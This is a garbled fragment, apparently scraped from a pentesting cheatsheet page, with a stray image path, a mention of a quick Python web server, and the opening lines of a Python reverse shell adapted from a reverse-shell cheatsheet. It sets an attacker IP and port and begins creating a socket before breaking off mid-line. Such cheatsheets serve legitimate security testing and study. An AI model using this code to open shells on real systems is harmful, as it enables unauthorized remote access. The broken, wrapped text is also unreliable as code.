 Python
Quick-n-dirty web server Transclude of Quick-n-
dirty-Python-web-server A simple reverse shell
NOTE Adapted from slyth11907 / Cheatsheets /
Cheatsheet_ReverseShells. import socket import
subprocess import os attacker_ip = "10.0.0.1"
attacker_port = 1234 s =
socket.socket(socket.AF_INET,